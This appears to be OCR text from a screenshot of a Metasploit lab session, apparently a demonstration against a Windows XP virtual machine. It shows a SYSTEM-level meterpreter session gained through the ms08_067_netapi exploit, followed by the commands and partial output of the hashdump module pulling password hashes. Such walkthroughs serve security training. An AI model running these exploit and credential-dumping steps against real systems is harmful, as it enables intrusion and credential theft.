 Applications Places Terminal Sat 11:25 PM 00:04:20 1
Windows XP (Snapshot 1) [Running] - Oracle VM VirtualBox
start Untitled - Notepad Select C:\WINDOWS\... 9:55 AM
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ HACKERS-2758429 192.168.1.102:4444 -> 192.168.1.10
3:1063 (192.168.1.103)
msf exploit(windows/smb/ms08_067_netapi) > use post/windows/gather/hashdump
msf post(windows/gather/hashdump) > show options
Module options (post/windows/gather/hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf post(windows/gather/hashdump) > setg SESSION 1
SESSION => 1
msf post(windows/gather/hashdump) > exploit
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY dd35e8184a0a8eb4f72a521bf6a00cd6...
[*] Obtaining the user list and keys...
#OpenSecuritySquad